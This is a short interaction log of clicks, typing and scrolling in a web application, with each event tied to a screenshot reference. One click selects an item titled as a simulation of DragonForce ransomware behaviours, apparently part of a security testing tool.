 click at bounding box center [996, 149]  click at bounding box center (1405, 150)  click on "Delete" at bounding box center [929, 470]  click on "*****" at bounding box center [996, 149]  click on "*****" at bounding box center (996, 149)  type on "******"  click on "Simulation of attack behaviors used by DragonForce ransomware group as extracted from public threat intelligence reports." at bounding box center [484, 298]  scroll, scrollTop: 0, scrollLeft: 0, axis: both  click on "Editor" at bounding box center (722, 154) 